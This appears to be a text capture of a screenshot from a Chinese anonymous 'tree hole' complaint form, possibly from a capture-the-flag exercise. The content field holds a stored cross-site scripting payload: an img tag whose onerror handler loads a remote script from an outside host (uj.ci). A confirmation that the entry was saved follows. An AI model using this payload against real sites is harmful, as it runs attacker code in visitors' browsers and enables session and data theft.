 树洞内容
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='//uj.ci/bok';>
提交
成功
提交成功，您的吐槽已经被保存在 /#/view/63caf499-e792-
497e-ab43-25f512df2a5c
确定